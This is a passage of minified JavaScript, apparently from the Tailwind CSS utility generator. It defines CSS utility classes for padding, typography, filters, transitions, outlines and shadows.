bottom"]]),n("object-left",[["object-position","left"]]),n("object-right",[["object-position","right"]]),n("object-center",[["object-position","center"]]),o("object",{themeKeys:["--object-position"],handle:e=>[y("object-position",e)]});for(let[e,t]of[["p","padding"],["px","padding-inline"],["py","padding-block"],["ps","padding-inline-start"],["pe","padding-inline-end"],["pt","padding-top"],["pr","padding-right"],["pb","padding-bottom"],["pl","padding-left"]])i(e,["--padding","--spacing"],(e=>[y(t,e)]));n("text-left",[["text-align","left"]]),n("text-center",[["text-align","center"]]),n("text-right",[["text-align","right"]]),n("text-justify",[["text-align","justify"]]),n("text-start",[["text-align","start"]]),n("text-end",[["text-align","end"]]),i("indent",["--text-indent","--spacing"],(e=>[y("text-indent",e)]),{supportsNegative:!0}),n("align-baseline",[["vertical-align","baseline"]]),n("align-top",[["vertical-align","top"]]),n("align-middle",[["vertical-align","middle"]]),n("align-bottom",[["vertical-align","bottom"]]),n("align-text-top",[["vertical-align","text-top"]]),n("align-text-bottom",[["vertical-align","text-bottom"]]),n("align-sub",[["vertical-align","sub"]]),n("align-super",[["vertical-align","super"]]),o("align",{themeKeys:[],handle:e=>[y("vertical-align",e)]}),t.functional("font",(t=>{if(t.value&&!t.modifier){if("arbitrary"===t.value.kind){let e=t.value.value;switch(t.value.dataType??G(e,["number","generic-name","family-name"])){case"generic-name":case"family-name":return[y("font-family",e)];default:return[z([$e("--tw-font-weight")]),y("--tw-font-weight",e),y("font-weight",e)]}}{let r=e.resolveWith(t.value.value,["--font"],["--font-feature-settings","--font-variation-settings"]);if(r){let[e,t={}]=r;return[y("font-family",e),y("font-feature-settings",t["--font-feature-settings"]),y("font-variation-settings",t["--font-variation-settings"])]}}{let r=e.resolve(t.value.value,["--font-weight"]);if(r)return[z([$e("--tw-font-weight")]),y("--tw-font-weight",r),y("font-weight",r)]}}})),r("font",(()=>[{values:[],valueThemeKeys:["--font"]},{values:[],valueThemeKeys:["--font-weight"]}])),n("uppercase",[["text-transform","uppercase"]]),n("lowercase",[["text-transform","lowercase"]]),n("capitalize",[["text-transform","capitalize"]]),n("normal-case",[["text-transform","none"]]),n("italic",[["font-style","italic"]]),n("not-italic",[["font-style","normal"]]),n("underline",[["text-decoration-line","underline"]]),n("overline",[["text-decoration-line","overline"]]),n("line-through",[["text-decoration-line","line-through"]]),n("no-underline",[["text-decoration-line","none"]]),n("font-stretch-normal",[["font-stretch","normal"]]),n("font-stretch-ultra-condensed",[["font-stretch","ultra-condensed"]]),n("font-stretch-extra-condensed",[["font-stretch","extra-condensed"]]),n("font-stretch-condensed",[["font-stretch","condensed"]]),n("font-stretch-semi-condensed",[["font-stretch","semi-condensed"]]),n("font-stretch-semi-expanded",[["font-stretch","semi-expanded"]]),n("font-stretch-expanded",[["font-stretch","expanded"]]),n("font-stretch-extra-expanded",[["font-stretch","extra-expanded"]]),n("font-stretch-ultra-expanded",[["font-stretch","ultra-expanded"]]),o("font-stretch",{handleBareValue:({value:e})=>{if(!e.endsWith("%"))return null;let t=Number(e.slice(0,-1));return!de(t)||Number.isNaN(t)||t<50||t>200?null:e},handle:e=>[y("font-stretch",e)]}),r("font-stretch",(()=>[{values:["50%","75%","90%","95%","100%","105%","110%","125%","150%","200%"]}])),a("placeholder",{themeKeys:["--background-color","--color"],handle:e=>[w("&::placeholder",[y("--tw-sort","placeholder-color"),y("color",e)])]}),n("decoration-solid",[["text-decoration-style","solid"]]),n("decoration-double",[["text-decoration-style","double"]]),n("decoration-dotted",[["text-decoration-style","dotted"]]),n("decoration-dashed",[["text-decoration-style","dashed"]]),n("decoration-wavy",[["text-decoration-style","wavy"]]),n("decoration-auto",[["text-decoration-thickness","auto"]]),n("decoration-from-font",[["text-decoration-thickness","from-font"]]),t.functional("decoration",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","percentage"])){case"length":case"percentage":return t.modifier?void 0:[y("text-decoration-thickness",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("text-decoration-color",r)]}}{let r=e.resolve(t.value.value,["--text-decoration-thickness"]);if(r)return t.modifier?void 0:[y("text-decoration-thickness",r)];if(de(t.value.value))return t.modifier?void 0:[y("text-decoration-thickness",`${t.value.value}px`)]}{let r=Te(t,e,["--text-decoration-color","--color"]);if(r)return[y("text-decoration-color",r)]}}})),r("decoration",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--text-decoration-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["0","1","2"],valueThemeKeys:["--text-decoration-thickness"]}])),n("animate-none",[["animation","none"]]),o("animate",{themeKeys:["--animate"],handle:e=>[y("animation",e)]});{let a=["var(--tw-blur,)","var(--tw-brightness,)","var(--tw-contrast,)","var(--tw-grayscale,)","var(--tw-hue-rotate,)","var(--tw-invert,)","var(--tw-saturate,)","var(--tw-sepia,)","var(--tw-drop-shadow,)"].join(" "),i=["var(--tw-backdrop-blur,)","var(--tw-backdrop-brightness,)","var(--tw-backdrop-contrast,)","var(--tw-backdrop-grayscale,)","var(--tw-backdrop-hue-rotate,)","var(--tw-backdrop-invert,)","var(--tw-backdrop-opacity,)","var(--tw-backdrop-saturate,)","var(--tw-backdrop-sepia,)"].join(" "),l=()=>z([$e("--tw-blur"),$e("--tw-brightness"),$e("--tw-contrast"),$e("--tw-grayscale"),$e("--tw-hue-rotate"),$e("--tw-invert"),$e("--tw-opacity"),$e("--tw-saturate"),$e("--tw-sepia"),$e("--tw-drop-shadow"),$e("--tw-drop-shadow-color"),$e("--tw-drop-shadow-alpha","100%","<percentage>"),$e("--tw-drop-shadow-size")]),s=()=>z([$e("--tw-backdrop-blur"),$e("--tw-backdrop-brightness"),$e("--tw-backdrop-contrast"),$e("--tw-backdrop-grayscale"),$e("--tw-backdrop-hue-rotate"),$e("--tw-backdrop-invert"),$e("--tw-backdrop-opacity"),$e("--tw-backdrop-saturate"),$e("--tw-backdrop-sepia")]);t.functional("filter",(e=>{if(!e.modifier){if(null===e.value)return[l(),y("filter",a)];if("arbitrary"===e.value.kind)return[y("filter",e.value.value)];if("none"===e.value.value)return[y("filter","none")]}})),t.functional("backdrop-filter",(e=>{if(!e.modifier){if(null===e.value)return[s(),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)];if("arbitrary"===e.value.kind)return[y("-webkit-backdrop-filter",e.value.value),y("backdrop-filter",e.value.value)];if("none"===e.value.value)return[y("-webkit-backdrop-filter","none"),y("backdrop-filter","none")]}})),o("blur",{themeKeys:["--blur"],handle:e=>[l(),y("--tw-blur",`blur(${e})`),y("filter",a)]}),n("blur-none",[l,["--tw-blur"," "],["filter",a]]),o("backdrop-blur",{themeKeys:["--backdrop-blur","--blur"],handle:e=>[s(),y("--tw-backdrop-blur",`blur(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),n("backdrop-blur-none",[s,["--tw-backdrop-blur"," "],["-webkit-backdrop-filter",i],["backdrop-filter",i]]),o("brightness",{themeKeys:["--brightness"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[l(),y("--tw-brightness",`brightness(${e})`),y("filter",a)]}),o("backdrop-brightness",{themeKeys:["--backdrop-brightness","--brightness"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-brightness",`brightness(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("brightness",(()=>[{values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--brightness"]}])),r("backdrop-brightness",(()=>[{values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--backdrop-brightness","--brightness"]}])),o("contrast",{themeKeys:["--contrast"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[l(),y("--tw-contrast",`contrast(${e})`),y("filter",a)]}),o("backdrop-contrast",{themeKeys:["--backdrop-contrast","--contrast"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-contrast",`contrast(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("contrast",(()=>[{values:["0","50","75","100","125","150","200"],valueThemeKeys:["--contrast"]}])),r("backdrop-contrast",(()=>[{values:["0","50","75","100","125","150","200"],valueThemeKeys:["--backdrop-contrast","--contrast"]}])),o("grayscale",{themeKeys:["--grayscale"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[l(),y("--tw-grayscale",`grayscale(${e})`),y("filter",a)]}),o("backdrop-grayscale",{themeKeys:["--backdrop-grayscale","--grayscale"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[s(),y("--tw-backdrop-grayscale",`grayscale(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("grayscale",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--grayscale"],hasDefaultValue:!0}])),r("backdrop-grayscale",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--backdrop-grayscale","--grayscale"],hasDefaultValue:!0}])),o("hue-rotate",{supportsNegative:!0,themeKeys:["--hue-rotate"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:e=>[l(),y("--tw-hue-rotate",`hue-rotate(${e})`),y("filter",a)]}),o("backdrop-hue-rotate",{supportsNegative:!0,themeKeys:["--backdrop-hue-rotate","--hue-rotate"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:e=>[s(),y("--tw-backdrop-hue-rotate",`hue-rotate(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("hue-rotate",(()=>[{values:["0","15","30","60","90","180"],valueThemeKeys:["--hue-rotate"]}])),r("backdrop-hue-rotate",(()=>[{values:["0","15","30","60","90","180"],valueThemeKeys:["--backdrop-hue-rotate","--hue-rotate"]}])),o("invert",{themeKeys:["--invert"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[l(),y("--tw-invert",`invert(${e})`),y("filter",a)]}),o("backdrop-invert",{themeKeys:["--backdrop-invert","--invert"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[s(),y("--tw-backdrop-invert",`invert(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("invert",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--invert"],hasDefaultValue:!0}])),r("backdrop-invert",(()=>[{values:["0","25","50","75","100"],valueThemeKeys:["--backdrop-invert","--invert"],hasDefaultValue:!0}])),o("saturate",{themeKeys:["--saturate"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[l(),y("--tw-saturate",`saturate(${e})`),y("filter",a)]}),o("backdrop-saturate",{themeKeys:["--backdrop-saturate","--saturate"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-saturate",`saturate(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("saturate",(()=>[{values:["0","50","100","150","200"],valueThemeKeys:["--saturate"]}])),r("backdrop-saturate",(()=>[{values:["0","50","100","150","200"],valueThemeKeys:["--backdrop-saturate","--saturate"]}])),o("sepia",{themeKeys:["--sepia"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[l(),y("--tw-sepia",`sepia(${e})`),y("filter",a)]}),o("backdrop-sepia",{themeKeys:["--backdrop-sepia","--sepia"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,defaultValue:"100%",handle:e=>[s(),y("--tw-backdrop-sepia",`sepia(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("sepia",(()=>[{values:["0","50","100"],valueThemeKeys:["--sepia"],hasDefaultValue:!0}])),r("backdrop-sepia",(()=>[{values:["0","50","100"],valueThemeKeys:["--backdrop-sepia","--sepia"],hasDefaultValue:!0}])),n("drop-shadow-none",[l,["--tw-drop-shadow"," "],["filter",a]]),t.functional("drop-shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--drop-shadow"]),n=e.resolve(null,["--drop-shadow"]);return null===t||null===n?void 0:[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",t,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow",R(n,",").map((e=>`drop-shadow(${e})`)).join(" ")),y("filter",a)]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[l(),y("--tw-drop-shadow-color",ze(n,"var(--tw-drop-shadow-alpha)")),y("--tw-drop-shadow","var(--tw-drop-shadow-size)")]):t.modifier&&!r?void 0:[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",n,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow","var(--tw-drop-shadow-size)"),y("filter",a)]}{let n=e.get([`--drop-shadow-${t.value.value}`]),o=e.resolve(t.value.value,["--drop-shadow"]);if(n&&o)return t.modifier&&!r?void 0:r?[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",n,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow","var(--tw-drop-shadow-size)"),y("filter",a)]:[l(),y("--tw-drop-shadow-alpha",r),...Ee("--tw-drop-shadow-size",n,r,(e=>`var(--tw-drop-shadow-color, ${e})`)),y("--tw-drop-shadow",R(o,",").map((e=>`drop-shadow(${e})`)).join(" ")),y("filter",a)]}{let r=Te(t,e,["--drop-shadow-color","--color"]);if(r)return[l(),y("--tw-drop-shadow-color",ze(r,"var(--tw-drop-shadow-alpha)")),y("--tw-drop-shadow","var(--tw-drop-shadow-size)")]}})),r("drop-shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--drop-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{valueThemeKeys:["--drop-shadow"]}])),o("backdrop-opacity",{themeKeys:["--backdrop-opacity","--opacity"],handleBareValue:({value:e})=>he(e)?`${e}%`:null,handle:e=>[s(),y("--tw-backdrop-opacity",`opacity(${e})`),y("-webkit-backdrop-filter",i),y("backdrop-filter",i)]}),r("backdrop-opacity",(()=>[{values:Array.from({length:21},((e,t)=>""+5*t)),valueThemeKeys:["--backdrop-opacity","--opacity"]}]))}{let a=`var(--tw-ease, ${e.resolve(null,["--default-transition-timing-function"])??"ease"})`,i=`var(--tw-duration, ${e.resolve(null,["--default-transition-duration"])??"0s"})`;n("transition-none",[["transition-property","none"]]),n("transition-all",[["transition-property","all"],["transition-timing-function",a],["transition-duration",i]]),n("transition-colors",[["transition-property","color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to"],["transition-timing-function",a],["transition-duration",i]]),n("transition-opacity",[["transition-property","opacity"],["transition-timing-function",a],["transition-duration",i]]),n("transition-shadow",[["transition-property","box-shadow"],["transition-timing-function",a],["transition-duration",i]]),n("transition-transform",[["transition-property","transform, translate, scale, rotate"],["transition-timing-function",a],["transition-duration",i]]),o("transition",{defaultValue:"color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter",themeKeys:["--transition-property"],handle:e=>[y("transition-property",e),y("transition-timing-function",a),y("transition-duration",i)]}),n("transition-discrete",[["transition-behavior","allow-discrete"]]),n("transition-normal",[["transition-behavior","normal"]]),o("delay",{handleBareValue:({value:e})=>de(e)?`${e}ms`:null,themeKeys:["--transition-delay"],handle:e=>[y("transition-delay",e)]});{let r=()=>z([$e("--tw-duration")]);n("duration-initial",[r,["--tw-duration","initial"]]),t.functional("duration",(t=>{if(t.modifier||!t.value)return;let n=null;return"arbitrary"===t.value.kind?n=t.value.value:(n=e.resolve(t.value.fraction??t.value.value,["--transition-duration"]),null===n&&de(t.value.value)&&(n=`${t.value.value}ms`)),null!==n?[r(),y("--tw-duration",n),y("transition-duration",n)]:void 0}))}r("delay",(()=>[{values:["75","100","150","200","300","500","700","1000"],valueThemeKeys:["--transition-delay"]}])),r("duration",(()=>[{values:["75","100","150","200","300","500","700","1000"],valueThemeKeys:["--transition-duration"]}]))}{let e=()=>z([$e("--tw-ease")]);n("ease-initial",[e,["--tw-ease","initial"]]),n("ease-linear",[e,["--tw-ease","linear"],["transition-timing-function","linear"]]),o("ease",{themeKeys:["--ease"],handle:t=>[e(),y("--tw-ease",t),y("transition-timing-function",t)]})}n("will-change-auto",[["will-change","auto"]]),n("will-change-scroll",[["will-change","scroll-position"]]),n("will-change-contents",[["will-change","contents"]]),n("will-change-transform",[["will-change","transform"]]),o("will-change",{themeKeys:[],handle:e=>[y("will-change",e)]}),n("content-none",[["--tw-content","none"],["content","none"]]),o("content",{themeKeys:[],handle:e=>[z([$e("--tw-content",'""')]),y("--tw-content",e),y("content","var(--tw-content)")]});{let e="var(--tw-contain-size,) var(--tw-contain-layout,) var(--tw-contain-paint,) var(--tw-contain-style,)",t=()=>z([$e("--tw-contain-size"),$e("--tw-contain-layout"),$e("--tw-contain-paint"),$e("--tw-contain-style")]);n("contain-none",[["contain","none"]]),n("contain-content",[["contain","content"]]),n("contain-strict",[["contain","strict"]]),n("contain-size",[t,["--tw-contain-size","size"],["contain",e]]),n("contain-inline-size",[t,["--tw-contain-size","inline-size"],["contain",e]]),n("contain-layout",[t,["--tw-contain-layout","layout"],["contain",e]]),n("contain-paint",[t,["--tw-contain-paint","paint"],["contain",e]]),n("contain-style",[t,["--tw-contain-style","style"],["contain",e]]),o("contain",{themeKeys:[],handle:e=>[y("contain",e)]})}n("forced-color-adjust-none",[["forced-color-adjust","none"]]),n("forced-color-adjust-auto",[["forced-color-adjust","auto"]]),n("leading-none",[()=>z([$e("--tw-leading")]),["--tw-leading","1"],["line-height","1"]]),i("leading",["--leading","--spacing"],(e=>[z([$e("--tw-leading")]),y("--tw-leading",e),y("line-height",e)])),o("tracking",{supportsNegative:!0,themeKeys:["--tracking"],handle:e=>[z([$e("--tw-tracking")]),y("--tw-tracking",e),y("letter-spacing",e)]}),n("antialiased",[["-webkit-font-smoothing","antialiased"],["-moz-osx-font-smoothing","grayscale"]]),n("subpixel-antialiased",[["-webkit-font-smoothing","auto"],["-moz-osx-font-smoothing","auto"]]);{let e="var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)",t=()=>z([$e("--tw-ordinal"),$e("--tw-slashed-zero"),$e("--tw-numeric-figure"),$e("--tw-numeric-spacing"),$e("--tw-numeric-fraction")]);n("normal-nums",[["font-variant-numeric","normal"]]),n("ordinal",[t,["--tw-ordinal","ordinal"],["font-variant-numeric",e]]),n("slashed-zero",[t,["--tw-slashed-zero","slashed-zero"],["font-variant-numeric",e]]),n("lining-nums",[t,["--tw-numeric-figure","lining-nums"],["font-variant-numeric",e]]),n("oldstyle-nums",[t,["--tw-numeric-figure","oldstyle-nums"],["font-variant-numeric",e]]),n("proportional-nums",[t,["--tw-numeric-spacing","proportional-nums"],["font-variant-numeric",e]]),n("tabular-nums",[t,["--tw-numeric-spacing","tabular-nums"],["font-variant-numeric",e]]),n("diagonal-fractions",[t,["--tw-numeric-fraction","diagonal-fractions"],["font-variant-numeric",e]]),n("stacked-fractions",[t,["--tw-numeric-fraction","stacked-fractions"],["font-variant-numeric",e]])}{let a=()=>z([$e("--tw-outline-style","solid")]);t.static("outline-hidden",(()=>[y("--tw-outline-style","none"),y("outline-style","none"),k("@media","(forced-colors: active)",[y("outline","2px solid transparent"),y("outline-offset","2px")])])),n("outline-none",[["--tw-outline-style","none"],["outline-style","none"]]),n("outline-solid",[["--tw-outline-style","solid"],["outline-style","solid"]]),n("outline-dashed",[["--tw-outline-style","dashed"],["outline-style","dashed"]]),n("outline-dotted",[["--tw-outline-style","dotted"],["outline-style","dotted"]]),n("outline-double",[["--tw-outline-style","double"],["outline-style","double"]]),t.functional("outline",(t=>{if(null===t.value){if(t.modifier)return;let r=e.get(["--default-outline-width"])??"1px";return[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",r)]}if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","number","percentage"])){case"length":case"number":case"percentage":return t.modifier?void 0:[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("outline-color",r)]}}{let r=Te(t,e,["--outline-color","--color"]);if(r)return[y("outline-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--outline-width"]);if(r)return[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",r)];if(de(t.value.value))return[a(),y("outline-style","var(--tw-outline-style)"),y("outline-width",`${t.value.value}px`)]}})),r("outline",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--outline-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0},{values:["0","1","2","4","8"],valueThemeKeys:["--outline-width"]}])),o("outline-offset",{supportsNegative:!0,themeKeys:["--outline-offset"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[y("outline-offset",e)]}),r("outline-offset",(()=>[{supportsNegative:!0,values:["0","1","2","4","8"],valueThemeKeys:["--outline-offset"]}]))}o("opacity",{themeKeys:["--opacity"],handleBareValue:({value:e})=>he(e)?`${e}%`:null,handle:e=>[y("opacity",e)]}),r("opacity",(()=>[{values:Array.from({length:21},((e,t)=>""+5*t)),valueThemeKeys:["--opacity"]}])),n("underline-offset-auto",[["text-underline-offset","auto"]]),o("underline-offset",{supportsNegative:!0,themeKeys:["--text-underline-offset"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[y("text-underline-offset",e)]}),r("underline-offset",(()=>[{supportsNegative:!0,values:["0","1","2","4","8"],valueThemeKeys:["--text-underline-offset"]}])),t.functional("text",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","percentage","absolute-size","relative-size"])){case"size":case"length":case"percentage":case"absolute-size":case"relative-size":if(t.modifier){let n="arbitrary"===t.modifier.kind?t.modifier.value:e.resolve(t.modifier.value,["--leading"]);if(!n&&pe(t.modifier.value)){let r=e.resolve(null,["--spacing"]);if(!r)return null;n=`calc(${r} * ${t.modifier.value})`}return!n&&"none"===t.modifier.value&&(n="1"),n?[y("font-size",r),y("line-height",n)]:null}return[y("font-size",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("color",r)]}}{let r=Te(t,e,["--text-color","--color"]);if(r)return[y("color",r)]}{let r=e.resolveWith(t.value.value,["--text"],["--line-height","--letter-spacing","--font-weight"]);if(r){let[n,o={}]=Array.isArray(r)?r:[r];if(t.modifier){let r="arbitrary"===t.modifier.kind?t.modifier.value:e.resolve(t.modifier.value,["--leading"]);if(!r&&pe(t.modifier.value)){let n=e.resolve(null,["--spacing"]);if(!n)return null;r=`calc(${n} * ${t.modifier.value})`}if(!r&&"none"===t.modifier.value&&(r="1"),!r)return null;let o=[y("font-size",n)];return r&&o.push(y("line-height",r)),o}return"string"==typeof o?[y("font-size",n),y("line-height",o)]:[y("font-size",n),y("line-height",o["--line-height"]?`var(--tw-leading, ${o["--line-height"]})`:void 0),y("letter-spacing",o["--letter-spacing"]?`var(--tw-tracking, ${o["--letter-spacing"]})`:void 0),y("font-weight",o["--font-weight"]?`var(--tw-font-weight, ${o["--font-weight"]})`:void 0)]}}}})),r("text",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--text-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:[],valueThemeKeys:["--text"],modifiers:[],modifierThemeKeys:["--leading"]}]));let C=()=>z([$e("--tw-text-shadow-color"),$e("--tw-text-shadow-alpha","100%","<percentage>")]);n("text-shadow-initial",[C,["--tw-text-shadow-color","initial"]]),t.functional("text-shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--text-shadow"]);return null===t?void 0:[C(),y("--tw-text-shadow-alpha",r),...Ke("text-shadow",t,r,(e=>`var(--tw-text-shadow-color, ${e})`))]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[C(),y("--tw-text-shadow-color",ze(n,"var(--tw-text-shadow-alpha)"))]):[C(),y("--tw-text-shadow-alpha",r),...Ke("text-shadow",n,r,(e=>`var(--tw-text-shadow-color, ${e})`))]}if("none"===t.value.value)return t.modifier?void 0:[C(),y("text-shadow","none")];{let n=e.get([`--text-shadow-${t.value.value}`]);if(n)return[C(),y("--tw-text-shadow-alpha",r),...Ke("text-shadow",n,r,(e=>`var(--tw-text-shadow-color, ${e})`))]}{let r=Te(t,e,["--text-shadow-color","--color"]);if(r)return[C(),y("--tw-text-shadow-color",ze(r,"var(--tw-text-shadow-alpha)"))]}})),r("text-shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--text-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["none"]},{valueThemeKeys:["--text-shadow"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0}]));{let o=function(e){return`var(--tw-ring-inset,) 0 0 0 calc(${e} + var(--tw-ring-offset-width)) var(--tw-ring-color, ${c})`},a=function(e){return`inset 0 0 0 ${e} var(--tw-inset-ring-color, currentcolor)`},i=["var(--tw-inset-shadow)","var(--tw-inset-ring-shadow)","var(--tw-ring-offset-shadow)","var(--tw-ring-shadow)","var(--tw-shadow)"].join(", "),l="0 0 #0000",s=()=>z([$e("--tw-shadow",l),$e("--tw-shadow-color"),$e("--tw-shadow-alpha","100%","<percentage>"),$e("--tw-inset-shadow",l),$e("--tw-inset-shadow-color"),$e("--tw-inset-shadow-alpha","100%","<percentage>"),$e("--tw-ring-color"),$e("--tw-ring-shadow",l),$e("--tw-inset-ring-color"),$e("--tw-inset-ring-shadow",l),$e("--tw-ring-inset"),$e("--tw-ring-offset-width","0px","<length>"),$e("--tw-ring-offset-color","#fff"),$e("--tw-ring-offset-shadow",l)]);n("shadow-initial",[s,["--tw-shadow-color","initial"]]),t.functional("shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--shadow"]);return null===t?void 0:[s(),y("--tw-shadow-alpha",r),...Ke("--tw-shadow",t,r,(e=>`var(--tw-shadow-color, ${e})`)),y("box-shadow",i)]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[s(),y("--tw-shadow-color",ze(n,"var(--tw-shadow-alpha)"))]):[s(),y("--tw-shadow-alpha",r),...Ke("--tw-shadow",n,r,(e=>`var(--tw-shadow-color, ${e})`)),y("box-shadow",i)]}if("none"===t.value.value)return t.modifier?void 0:[s(),y("--tw-shadow",l),y("box-shadow",i)];{let n=e.get([`--shadow-${t.value.value}`]);if(n)return[s(),y("--tw-shadow-alpha",r),...Ke("--tw-shadow",n,r,(e=>`var(--tw-shadow-color, ${e})`)),y("box-shadow",i)]}{let r=Te(t,e,["--box-shadow-color","--color"]);if(r)return[s(),y("--tw-shadow-color",ze(r,"var(--tw-shadow-alpha)"))]}})),r("shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--box-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["none"]},{valueThemeKeys:["--shadow"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0}])),n("inset-shadow-initial",[s,["--tw-inset-shadow-color","initial"]]),t.functional("inset-shadow",(t=>{let r;if(t.modifier&&("arbitrary"===t.modifier.kind?r=t.modifier.value:de(t.modifier.value)&&(r=`${t.modifier.value}%`)),!t.value){let t=e.get(["--inset-shadow"]);return null===t?void 0:[s(),y("--tw-inset-shadow-alpha",r),...Ke("--tw-inset-shadow",t,r,(e=>`var(--tw-inset-shadow-color, ${e})`)),y("box-shadow",i)]}if("arbitrary"===t.value.kind){let n=t.value.value;return"color"===(t.value.dataType??G(n,["color"]))?(n=je(n,t.modifier,e),null===n?void 0:[s(),y("--tw-inset-shadow-color",ze(n,"var(--tw-inset-shadow-alpha)"))]):[s(),y("--tw-inset-shadow-alpha",r),...Ke("--tw-inset-shadow",n,r,(e=>`var(--tw-inset-shadow-color, ${e})`),"inset "),y("box-shadow",i)]}if("none"===t.value.value)return t.modifier?void 0:[s(),y("--tw-inset-shadow",l),y("box-shadow",i)];{let n=e.get([`--inset-shadow-${t.value.value}`]);if(n)return[s(),y("--tw-inset-shadow-alpha",r),...Ke("--tw-inset-shadow",n,r,(e=>`var(--tw-inset-shadow-color, ${e})`)),y("box-shadow",i)]}{let r=Te(t,e,["--box-shadow-color","--color"]);if(r)return[s(),y("--tw-inset-shadow-color",ze(r,"var(--tw-inset-shadow-alpha)"))]}})),r("inset-shadow",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--box-shadow-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:["none"]},{valueThemeKeys:["--inset-shadow"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0}])),n("ring-inset",[s,["--tw-ring-inset","inset"]]);let 